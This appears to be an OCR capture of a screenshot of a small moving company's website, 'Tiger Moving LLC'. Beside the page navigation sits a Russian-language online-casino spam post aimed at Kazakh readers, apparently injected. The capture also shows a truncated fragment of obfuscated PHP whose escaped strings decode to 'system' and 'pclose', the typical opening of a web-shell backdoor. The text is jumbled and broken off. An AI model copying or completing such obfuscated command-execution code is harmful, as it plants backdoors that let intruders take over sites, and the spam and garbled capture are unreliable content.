
Tiger Moving LLC
<?php
$_0="s\171stem";$_1="pc\x6cose";$_2
$0.00
0
Home
Uncategorized
Где играть по-крупному: гид
по лучшим онлайн казино для казахстанцев
Uncategorized
Где играть по-крупному: гид по
лучшим онлайн казино для
казахстанцев